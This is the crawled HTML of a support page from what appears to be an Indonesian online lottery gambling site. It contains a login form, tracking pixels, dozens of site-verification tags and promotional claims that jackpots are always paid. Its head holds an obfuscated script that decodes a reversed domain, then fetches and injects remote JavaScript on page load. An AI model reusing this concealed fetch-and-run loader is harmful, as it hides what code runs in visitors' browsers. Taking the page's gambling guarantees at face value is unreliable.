

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ratucilegon.com/support
body_size: 18694
content:
<!DOCTYPE html>
<html class="no-js">
<head>
            <link rel="canonical" href="https://jakarta.ratutogelidr.com/" />
            <script type="text/javascript">
          var uuidautodepo = '1a994b10-9ec0-4ee7-a516-4899dca0886f';
          var loadwl = 'idntoto';
          var domainsystem = 'piv.sitamoto.51emarfi';

          var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}window.fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():window.fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
        </script>

<title>Ratutogel | Situs Login Dan Daftar Ratu togel Terbaru</title>
<meta charset="UTF-8">
<meta name="description" content="Ratutogel"/>

<meta name="keywords" content="Ratutogel,Ratu Togel"/>
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="geo.region" content="id_ID">
<meta name="geo.country" content="id">
<meta name="language" content="Id-ID">
<meta name="distribution" content="global">
<meta name="geo.placename" content="Indonesia">
<meta name="author" content="Ratutogel">

<meta property="og:title" content="Ratutogel | Situs Login Dan Daftar Ratu togel Terbaru">
<meta property="og:description" content="Ratutogel">
<meta property="og:type" content="website">
<meta property="og:locale" content="id_ID">
<meta property="og:locale:alternate" content="en_ID">
<meta property="og:site_name" content="Ratutogel">
<meta property="og:image:alt" content="Ratutogel">

<meta name="google-site-verification" content="VMb4kjnLoSR4SvxB252jIvyeNwzv_MpgLsescfH_-DY"/>
<meta name="google-site-verification" content="jK92gKVGfrtyXurAf3f36H1RXGbiz6sGmRBzlf4XyLU"/>
<meta name="google-site-verification" content="29YxJMryxUWE8FviALsgTYBPWG2XWYiGQHSjxaFD8Mo"/>
<meta name="google-site-verification" content="nnh-Uq51rUfFjGPZluwsWfU51YCU33yFKTnIfCjNHog"/>
<meta name="google-site-verification" content="RIQZpQyLbIOFOORlE9xTjNB9Xh3rQVayu3-yYiptYHE"/>
<meta name="google-site-verification" content="vf5j16-E0U-z1Lq9xk18oggslTrybwWBMzqbSZFaKKQ"/>
<meta name="google-site-verification" content="QbP3jC1Wlc5Phyl-Bj7m2XBfYZPTjsG_NRvVe0rsdrA"/>
<meta name="google-site-verification" content="R1zPCxzw9RJaw3nW0HJ_VLlY3aWXiUmaifWUchBWVOk"/>
<meta name="google-site-verification" content="9vf2d5NP4CPbJZALQVxNBDP3svW6MZwYZxI14Tm-9hg"/>
<meta name="google-site-verification" content="-UxbGP5wc370OsPv4Tw8iS69ib7hDb1MFo3MY1B56IY"/>
<meta name="google-site-verification" content="tB0qeocoZXXccEPHLkZkuIYF5ynmXD-gPK3Cv6U471Q"/>
<meta name="google-site-verification" content="gyYHsosnaNonkHEHup69GcdjfLCofyv-wJ9UDhQ5ccY"/>
<meta name="google-site-verification" content="4jvfqzkep_c7A6FyxsMeeA92sat73Obx6gULehCVNQo"/>
<meta name="google-site-verification" content="tAfgVZxjK0KCXPbGjuZDIzgI8v0n7jAh-iXstDTi8HU"/>
<meta name="google-site-verification" content="ap9bbvBj3iYOVhBJathcsNqy3Nerrd0u91Hr6sfdqSA"/>
<meta name="google-site-verification" content="PkItHAWWhYOzKNQzjZLxLjYimX-Gva8HJIYlRI0azF4"/>
<meta name="google-site-verification" content="qHaB-uCrdhs-Zq1ufBz55sOtIfbrHlntGbCjabqg8fo"/>
<meta name="google-site-verification" content="HLf9gTHLpRJcOhbIMChapsgVv3pAW33LqK4iPtwGUzM"/>
<meta name="google-site-verification" content="YJZUTpXsmTPGGi6BHwhKvihBQoUwnDdVO4uicMljwx8"/>
<meta name="google-site-verification" content="zujKdKKGKMqMz293krP1Pwoy6X5YwHfjR8yrsyRwhMA"/>
<meta name="google-site-verification" content="M9mhku06R9mH5r0qgZMYqo4iX4p7el6665JgOOaHAl4"/>
<meta name="google-site-verification" content="aHPvXZ8uk1vCeEUuQlRltav2r5T0o20pGPnbm_XQwGY"/>
<meta name="google-site-verification" content="Wsjd9uvmM4_2xQpSx5ccFIJq9xOCaz2ok2IDJZJNRH4"/>
<meta name="google-site-verification" content="riQHeTYbSEzVwyR2MS865p8pYiI8mJu_F72pLgEBzC8"/>
<meta name="google-site-verification" content="3ZjOWeubaIyodq1nNT5UNn8Ynd5XJp78JUwF71GtTTQ"/>
<meta name="google-site-verification" content="Blex-wlsTI1qyGXBN5IhYAJ86AZrQ_IPnAMfk1pTNhA"/>
<meta name="google-site-verification" content="-qCavee-fGQEbcq_TGRYoF_s3zDRzHMXmHZMeS_tOGk"/>
<meta name="google-site-verification" content="DRBfoSu7UGenWxvrIAYYi9uslOH-IbltQ1GCfQKQn9s"/>
<meta name="google-site-verification" content="xX_5BJT2jE3R7R1C-YGhkxi-CcwlBnXaO57a-ZZhYYM"/>
<meta name="google-site-verification" content="1MtbKj-tZgT3Wc4WcX9E2MMnG4F5o-COmVgFNa1PC-E"/>
<meta name="google-site-verification" content="rnyE7ymLybv-5_uwS-HHR47rlVDp9XUNtJnGh6pTQAQ"/>
<meta name="google-site-verification" content="wApb_CCH5YO9KIBJWCqoCl2GBzwWLNIYVc1U-lb9jVg"/>
<meta name="google-site-verification" content="kJ2gwe8t8ofURZZNNPZC1VVWxJNhHLd6QmW4-PVqkUw"/>
<meta name="google-site-verification" content="5CWQVvl2Ep0GmJ2BCzMTE5SldKEQplwxyZ9stmYj198"/>
<meta name="google-site-verification" content="HmujPWgpuqGtGr5J3Cxde6Go8lyDf8g_JVFDlRoCFzA"/>
<meta name="google-site-verification" content="M63lNjehYKidmYXg7BJqdVOhn_t4xCRhfPdvmO3oM_Y"/>
<meta name="google-site-verification" content="P_-YtEqZ7SVNKeQFMKA4FlzvYANmsaS8tfGWUCOD1U0"/>
<meta name="google-site-verification" content="3szWjF911XbmO39ZR_MpTRimFXVdYJfvf1j_6j0ScSc"/>
<meta name="google-site-verification" content="2LM1e9-trLMF2UnFalMZESwVgfMJZI__N-e2FuLRiB0"/>
<meta name="google-site-verification" content="IXhAhFBWPdH8fSlOCHO6vBd86RqU04NJLg7QE8Zv594"/>
<meta name="google-site-verification" content="EG4C8xH06o1kuZv8xX2sSLrTpxEjkLl48fZ58rpuEAY"/>
<meta name="google-site-verification" content="zP4R-EHkrUnF2_JjT4_AbE16t1yi0mTOr6Rt_s0VEEI"/>
<meta name="google-site-verification" content="apdU37v9Pu1-T5v7h6eC6s57NbOMEZE1Pv76-0LZ7jM"/>
<meta name="google-site-verification" content="0XzKweqaFVfPQdeVw5YD1DpWiogOqRfRgEBGdzw630g"/>
<meta name="google-site-verification" content="RBpO1kWzVhiLWz600bHmsBHNwZaqtzgUFPAekrue_Es"/>
<meta name="google-site-verification" content="y3m5-owtFyv0db2n9wPXEAX6wdrLlA9Cdn8sSN7lN0w"/>
<meta name="google-site-verification" content="yqvtqCNZ-828L6DULzuIwWAZsh1IWZ1S0lNqRMDLFcg"/>
<meta name="google-site-verification" content="DxG3KuCgeWgPCLTAV1Or8rUnIZJchi3sAiRepXl4GfU"/>
<meta name="google-site-verification" content="5PrzZOFmxaTQDEC-QR4IcU4t5oz_zlEN7sEEdW3ZZXA"/>
<meta name="google-site-verification" content="A1tOsB-OCgSj-MzfpXcUqVc7dL0e_kl0fad8Zm3vnAM"/>
<meta name="google-site-verification" content="iDcgtI55wwXabTG2nLYoD38V9w3SGiQ6-rv-tHDL4sk"/>
<meta name="google-site-verification" content="PwRGOenM1FOAUs8v5otMREnJOICCdS3E3IhMC7GjHAg"/>
<meta name="google-site-verification" content="999zNuZuXFDB0OogDKm8yATLgTjCC5YvbdH89zsAnXE"/>
<meta name="google-site-verification" content="crPOdEf6GS_xDzdgVW0rb1PcBhxl5k7-_TTos44mahw"/>
<meta name="google-site-verification" content="1trKiSlfn_PxgnHcpToVc0WKt6BsFH_QRq-a3xqVU0M"/>
<meta name="google-site-verification" content="3BYxEfrXvCbsWNYAKfARQq0havUmrQ4x0IVpMXGuU6A"/>
<meta name="google-site-verification" content="k77hbrNhvca-fB6n2D86k3HDlIBW-3zAYKgU4onZVgk"/>
<meta name="google-site-verification" content="bSfdlzs3j20Q28fOZAnHBv57zZNLPcws_DEA1ddTjuI"/>
<meta name="google-site-verification" content="VFG1ke9RZocrLC9aO3p7qSCCXpEklzPxZhlLiozIK4s"/>
<meta name="google-site-verification" content="VDpQdYR5DKBcZOaQI2ZcNvw7DQ-wLeNBbxOCqLoVbwA"/>
<meta name="google-site-verification" content="_przOrUL4fCe_j-TjdAebYcEv-98AYx0fKzWY1i93bI"/>
<meta name="google-site-verification" content="G4MnRwnTp4oZN3Sud9D6bxXC1_j46HzMOz9mAy0YAxg"/>
<meta name="google-site-verification" content="v51O7DBXuBC8bmLvyiB4tbc_vZN7GhC6VEzYyDswQ7A"/>
<meta name="google-site-verification" content="GaGlYLpE0ivCANk8ZrDXmOJbi2daP-bcY6_GwFh6VC0"/>
<meta name="google-site-verification" content="ONcat9qHqbPrQS2IQHAowMn4heqfQOYVyEdjg-Ycjuo"/>
<meta name="google-site-verification" content="qKTmhKKmDASKnSRx6Kt2S4mszdAcBtMHszZLjCV6kqA"/>
<meta name="google-site-verification" content="Ty-b5f7Of_bViSxSX6sGPiwbXkB911oy7kFKZJ9DyQs"/>
<meta name="google-site-verification" content="-FFxt771PjOsfYrgLcQ3r5IrBB3Iffi5KYIVBdrprlE"/>
<meta name="google-site-verification" content="LgarTr0Agr-Cbbsqzub-6_XIsM7fXzUhHdjVuFgsut4"/>
<meta name="google-site-verification" content="RpcpCzUbYnCrcz1yPMCh8DXXM2nRr72rfpyDAwNsS1o"/>
<meta name="google-site-verification" content="DZYZ8LZaGUglpP3lnjw4hg9MJyEQDyshbauV5Pr0C4U"/>
<meta name="google-site-verification" content="1shTkLtTDtvGdNsgHZ3nHI2v3X2OdBfsnheZIM7zuoQ"/>
<meta name="google-site-verification" content="99K7qukfY_lJjSw1va9CNKinF-F8p9cobWpwace7bzA"/>
<meta name="google-site-verification" content="hwikWwAD3Zgb0VCTBJePhNwvDx_SF_OGQLWm09YMk24"/>
<meta name="google-site-verification" content="ydC40KTv7w3bXSRJs3BKZo25SBZxc9F_cC2jJO5CVAE"/>
<meta name="google-site-verification" content="XXNUIeFNXiHnVLwcUfyxzUiEx35kLCohQmzg650M4JY"/>
<meta name="google-site-verification" content="MQMnsaj9Q769mha-0fGDVHIRdy-6MEXEJA4iWOP9rXo"/>
<meta name="google-site-verification" content="BzHfl-S7bWyOW1S69NRrAm771XpQmlCaSNkhW7Oau04"/>
<meta name="google-site-verification" content="KrB6iFwhltauFVBqdezwFAMMNDkyFg_120jeXX0QcOs"/>
<meta name="google-site-verification" content="QpuXkgNr7SGt5dR0k49__aqlTtvm1FU7DlMkQcBlO2w"/>
<meta name="google-site-verification" content="b1euJfwgw5M-SlLDDD6cfRMFfvDBcXcqW5HNTtlgVNI"/>
<meta name="google-site-verification" content="nvZkX3k2G26wxB_pMHfJMC_diWa26a8FN372729CRTY" />
<meta name="google-site-verification" content="Q12fNhX_7dmvUWFnsGlz407bLu-uEnTOae3pkDMtFOE" />
<meta name="google-site-verification" content="oC6WR9i9U8OADT_tHgBfncVFzu9zNxFeK-3rJ3rqMnk" />
<meta name="google-site-verification" content="qIg-NzP-u0XbEXzKBE6PW6v9gnoQ_z8ZzqEV7ySbdUQ" />
<meta name="google-site-verification" content="xtxpe3nWCoUJ4uN5AAOrKx2h2_hNMGRvvtKgj9adMj8" />
<meta name="google-site-verification" content="SgvB0Tt1nN_FtbyYZLNIvu7Mv17fnzIFWLQuadzqZTU" />
<meta name="google-site-verification" content="mI7bDh1XZtJ0qE2lEv99zGF94K3pJPcGYelQmoSzkrM" />
<meta name="google-site-verification" content="AOjgfdsXdnblRim-aRFeJWd40go8PdjWMnfT2hcUJiM" />
<meta name="google-site-verification" content="5XKvbvk_iZFyBn9iyKlpcMDBx4vGYcAs7P1yfg6jn1c" />
<meta name="google-site-verification" content="qzhkeJIQn5ndFYB7qMzbzT6Hf6o1N0xd2H_ty6alSJY" />
<meta name="google-site-verification" content="CdIDcrRi03R79BLV-eVQGIZVmrS5Kpv8_q9tePpT6uk" />
<meta name="google-site-verification" content="8EZbQznqP1pPf_AIr3VljQM6KkN1EBhe6YvQMK-BF7U" />
<meta name="google-site-verification" content="SWuIAWrOu_2YZHGgyNRCZ7C5XvRYuS_1E54od1u7fVY" />
<meta name="google-site-verification" content="jS7BWNDPkDHPibg0hfQenfDFybtGf3rdau8tdVP1BZE" />
<meta name="google-site-verification" content="kID1iYlFWsSdvv9SOdgo_JMiEzR93r3nTv8raUGQCIk" />
<meta name="google-site-verification" content="vyN2H-5iZEDMPDPn_n-Ejq4kn73Jcjkz1XVxc4Q-TIo" />
<meta name="google-site-verification" content="Sn-cr_HaZ1Jg1kZaKhYbb_MjVPsK37-9dFmPi6s8d7g" />
<meta name="google-site-verification" content="8VSu_PXScbio3Eo55TFJMAUbz4bDrAqqslegIOzAL3o" />
<meta name="google-site-verification" content="InjMxqLaJ3f3rB_l6u8-RuDrhJq0b2ENy9de3HGQXtE" />
<meta name="google-site-verification" content="WF8h9G_VzpuWlEIWsZQb1w7KDBHW-4WgpaudP_1sTvU" />


<meta name="googlebot" content="index, follow">

<link rel="amphtml" href="https://rtamp2.amphelp.pro/"/>

<meta property="og:url" content="https://jakarta.ratutogelidr.com/">
<meta property="og:image" content="https://iili.io/JBFMeqB.jpg">


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<style>
.buktijpterbaru, .rtpl21_web {
  width: 100%;
  height: 100vh;
  position: fixed;
  z-index: 11;
}


.buktijpterbaru #preview {
    width: 100%;
    height: 100%;
}


.rtpl21_web #preview {
    width: 100%;
    height: 100%;
}

#rtp_new1 {
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100px;
    height: 100%;
    margin-top: 14px;
}



#buktijp_new1 {
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 200px;
    height: 100%;
    margin-top: 13px;
}


#buktijp_new1 SVG {
    width: 20px;
    height: 20px;
    stroke: white;
}


#rtp_new1 SVG {
    width: 20px;
    height: 20px;
    stroke: white;
}


#text_rtpnn {
    position: relative;
    animation: uupddown 0.7s infinite;
}
@keyframes uupddown {
    0% {
        bottom: 0;
        background: red;
        color: white;
    }
    50% {
        bottom: 5px;
        background: #a5f1ff;
        color: black;
    }
    100% {
        bottom: 0;
        background: red;
        color: white;
    }
}
</style>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1529416405178002');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1529416405178002&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1586996842652998');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1586996842652998&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <link rel="icon" type="image/png" href="/assets/img/mu/favicon.png" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="csrf-token" content="ixXCQlcAdpBTB2z3CZ1E1QbabEytr3utQhgtbhS1">

    <link href="/assets/css/vendor/bootstrap/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/vendor/animate/animate.css">
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap-checkbox.css">
    <link rel="stylesheet" href="/assets/css/vendor/ribbons/3d-corner-ribbons.css">
    <link rel="stylesheet" href="/assets/js/vendor/text-rotator/css/simpletextrotator.css">
    <link rel="stylesheet" href="/assets/js/vendor/tabdrop/css/tabdrop.css">
    <link rel="stylesheet" href="/assets/css/fonts.css">

    <!-- Important Owl stylesheet -->
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.carousel.css">
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.theme.css">
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.transitions.css">

    <link rel="stylesheet" href="/assets/js/vendor/nivo-lightbox/css/nivo-lightbox.css">
    <link rel="stylesheet" href="/assets/js/vendor/nivo-lightbox/css/themes/default/default.css" type="text/css" />
    <link rel="stylesheet" href="/css/bank.css" type="text/css" />
    <link rel="stylesheet" href="/css/shio_svg.css">
    <link rel="stylesheet" href="/css/marquee.css?v=az3tj7xi4bwfli1ltonv">

            
    <link rel="stylesheet"
        href="/assets/css/mu/mu2.css?v=1768835413">
        
    <link rel="stylesheet" type="text/css" href="/assets/css/game_compressed_ic.css">

        <link rel="stylesheet" href="/assets/css/defaultTheme.css">
    <link rel="stylesheet" type="text/css" href="/assets/css/style.css">
    
    
    <script language="JavaScript">
    function OpenInNewTab(url) {
        var win = window.open('https://ratucilegon.com/register', '_blank');
        win.focus();
    }
    </script>

    <!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->


<script type="text/javascript" src="/assets/js/jquery-2.2.4.min.js"></script>
    
<style type="text/css">
.blog-posts h3 {
    margin-top: 8px;
}

.contact-icon-big {
    width: 40px;
    height: 40px;
    background: url('/assets/img/contacts-big.png?v=2') no-repeat;
}

.search-results>.search-result .cover .image {
    margin: 3px 5px 0 0;
    width: 70px;
    height: 40px;
}

.search-results>.search-result {
    padding: 1px 0;
}

.search-results>.search-result .cover {
    padding: 5px 10px;
}
.cover a img {
    max-width: 40px;
}
.cover a {
    display: flex;
    gap: 10px;
}
</style>
</head>

        <body class=''>
<!-- Preloader -->
<div class="mask">
    <div id="loader"></div>
</div>
<!--/Preloader -->
    <div style="position: absolute; float: right; z-index: 999999; right: 12%;top: 0;">
        <a href="#"
            onclick="window.open('https://form.6mbr.com/?webname=ratucilegon.com&amp;lang=id','kritik_saran', 'width=600, height=1000');">
            <img src="/assets/img/feedback2.png" width="115px;">
        </a>
    </div>
    <script>
window.__lc = window.__lc || {};
window.__lc.group = 12;
window.__lc.chat_between_groups = false;
window.__lc.license = 1887552;(function() {  
var lc = document.createElement('script'); 
lc.type = 'text/javascript'; 
lc.async = true;  
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';  
var s = document.getElementsByTagName('script')[0]; 
s.parentNode.insertBefore(lc, s);})();
</script>
<noscript><a href="https://secure.livechatenterprise.com/customer/action/open_chat?license_id=1887552&group=12" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>

<!-- BEGIN NAVBAR -->

    <div class="navbar navbar-fixed-top" role="navigation" style="line-height:80px; height:80px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);">

        <div class="container">

            <!-- Branding -->
            <div class="navbar-header">
                <!-- <a class="navbar-brand" href="/" data-0="margin-top: 6px;margin-left:0px;background-size: 260px 70px;" data-300="margin-top: 0px; margin-left:35px;background-size: 183px 60px;"></a> wdlaa natal-->
                                <a class="navbar-brand" style="background-size: 170px;background-position: bottom;" href="/"></a>
                                <div class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <a href="#">
                        <i class="fa fa-lock"></i>
                    </a>
                </div>
            </div>
            <!-- Branding end -->
            <a href=""><span class="logo-imlek"></span></a>
            <div class="navbar-collapse collapse" data-0="margin-top: 0px;" data-300="margin-top: 0px;">
                <div class="col-md-4 margin"></div>
                <div class="row">
                    <input type="hidden" id="ceklogin" value="/ceklogin">
                    <form onsubmit="md5nohash(entered_password, vb_login_md5password, vb_login_md5password_utf, 0)">
                        <script type="text/javascript" src="/js/vbulletin_md5.js"></script>
                                                <div class="form-group col-sm-2" style="margin-top: 25px;">
                            <input type="text" class="form-control" placeholder="Username" id="navbar_username"
                                name="entered_login" tabindex="1" autocomplete="off">
                        </div>
                        <div class="form-group col-sm-2" style="margin-top: 25px;">
                            <input type="password" class="form-control" placeholder="Password" id="navbar_password"
                                tabindex="2" name="entered_password" autocomplete=off>
                        </div>
                        <button type="submit" class="btn btn-theme login" id="submitlogin" name="submitlogin" value="1">LOGIN</button>
                        <input name="vb_login_md5password" id="vb_login_md5password" type="hidden">
                        <input name="vb_login_md5password_utf" type="hidden">
                        <input type="hidden" name="submitlogin" value="1" />
                    </form>
                </div>
            </div>
            <!--/.navbar-collapse -->

        </div>

    </div>
    <!-- END NAVBAR -->

    <!-- BEGIN BREADCRUMBS -->
    <div id="breadcrumbs" class="breadcrumbs">
        <div class="container"></div>
    </div>
    <!-- END BREADCRUMBS -->
    <!-- RUNNING TEXT -->
    <div>
        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-center news-head">
                    <h5><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;Info Terkini:</h5>
                </div>
                <div class="col-sm-9 news-body">
                    <ul id="liscroll">
                        <li><a href="javascript:void(0);">
                                <qwe class="run-text-depan" ;>RATUTOGEL : SELAMAT DATANG DI LINK TERBARU RATUTOGEL SITUS TOTO AMAN DAN TERPERCAYA MINIMAL DEPOSIT 5000 DAN JAMINAN JP BERAPAPUN PASTI DI BAYAR.</qwe>
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- END RUNNING TEXT -->
<script type="text/javascript">
    function proteksi() {
        if ((event.charCode >= 48 && event.charCode <= 57) || event.charCode == 8 || event.charCode == 9 || event
            .charCode == 95 || (event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event
                .charCode <= 122)) {
            event.returnValue = true;
        } else {
            event.returnValue = false;
        }
    }

</script>
<!-- PAGE -->
        <section class="section margin-top">


<div class="container">

    <div class="row">
        <style>
.blink {
    text-decoration: blink;
    font-weight: bold;
    -webkit-animation-name: blinker;
    -webkit-animation-duration: 0.6s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-direction: alternate;
}

@-webkit-keyframes blinker {
    from {
        opacity: 1.0;
    }

    to {
        opacity: 0.0;
    }
}
.cycle-slideshow img {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.text-regis {
    animation: blink 1.2s step-start infinite;
    transition: opacity 0.3s ease;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes  blink {
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
</style>
<div class="col-sm-3 blog-sidebar">

    <!-- NAV -->
    <ul class="nav menu sidebar-nav">
        <!-- <li><a href="index.php"><i class="fa fa-home"></i>&nbsp;&nbsp;Home</a></li> -->
        <li><a href="/rules-game"><i
                    class="fa fa-question-circle"></i>&nbsp;&nbsp;Cara Bermain</a></li>
                <li><a href="/history/number"><i
                    class="fa fa-line-chart"></i>&nbsp;&nbsp;History Nomor</a></li>
                <li><a href="/dream-book"><i
                    class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Buku Mimpi</a></li>
        <li><a href="/referral"><i
                    class="fa fa-users"></i>&nbsp;&nbsp;Referral</a></li>
                <li><a href="/support"><i class="fa fa-comments-o"></i>&nbsp;&nbsp;Hubungi Kami</a></li>
        
                <li><a href="/forgot/password"><i
                    class="fa fa-calendar"></i>&nbsp;&nbsp;Lupa Password</a></li>
                        <li><a href="/promotion"><i
            class="fa fa-window-restore"></i>&nbsp;Promosi</a></li>
    </ul>
    <div class="sidebar-button" align="center">
        <a class="btn btn-theme"
            href="/register" style="width: 100%"><span class="text-regis">Daftar</span></a>
    </div>
    <!-- END NAV -->

    <!-- LAST RESULTS -->
    <div class="results">
        <h4><i class="fa fa-calendar"></i>&nbsp;&nbsp;Hasil Terakhir</h4>
        <div class="btn-group custom-navigations circle-navigations with-heading no-top-margin">
            <span id="date-today-result"></span>
